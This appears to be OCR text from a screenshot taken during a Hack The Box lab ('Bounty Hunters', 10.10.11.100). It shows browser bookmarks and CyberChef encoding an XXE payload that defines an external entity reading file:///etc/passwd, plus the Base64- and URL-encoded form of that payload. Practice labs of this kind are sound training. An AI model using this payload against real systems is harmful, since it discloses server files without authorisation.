 Hack The Box ::
Hack The Box ::
10.10.11.100/log_s
http://10.10.11.100
Bounty Hunters
http://10.10.11.100
10.10.11.100/log_s
thehackersbrai
banner grabbin
Multiple Ways
To Base64, UR
CWE - CWE-94
https://gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')URL_Encode(true)&input=PD94bWwgIHZlc
133%
1
Burp
9
Getting Started
Exploit-DB
GHDB
About Instructor - Dar…
SecurityFocus Exploits
C++ documentation —…
Hash Cracker
TryHackMe King of the…
xhci_pci module
Free Labs
Ultimate XSS guide.mkv
Other Bookmarks
Download CyberChef
Last build: 15 hours ago
Options
About / Support
Operations
encode
URL Encode
CBOR Encode
Encode text
VarInt Encode
Protobuf Encode
Vigenère Encode
Citrix CTX1 Encode
A1Z26 Cipher Encode
Bacon Cipher Encode
Bifid Cipher Encode
Encode NetBIOS Name
Affine Cipher Encode
Generate QR Code
Rail Fence Cipher Encode
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
start: 219
end: 219
length: 0
length: 219
lines: 8
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>CWE-434</cwe>
<cvss>9</cvss>
<reward>100</reward>
</bugreport>
Output
time: 6ms
length: 300
lines: 1
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KIDwhRE9DVFlQRSBmb28gWyA8IUVOVEl
UWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ%2BCgkJPHRpdGxlPiZ4eGU7
PC90aXRsZT4KCQk8Y3dlPkNXRS00MzQ8L2N3ZT4KCQk8Y3Zzcz45PC9jdnNzPgoJCTxyZXdhcmQ%2BMTAwPC9yZXdhc
mQ%2BCgkJPC9idWdyZXBvcnQ%2B
1 2 3 4 5 6
W: ( 66% at LAN032) 192.168.43.159 CHR 81.53% 173.7 GiB 0.57 5.5 GiB | 5.1 GiB 2021-08-27 13:02:52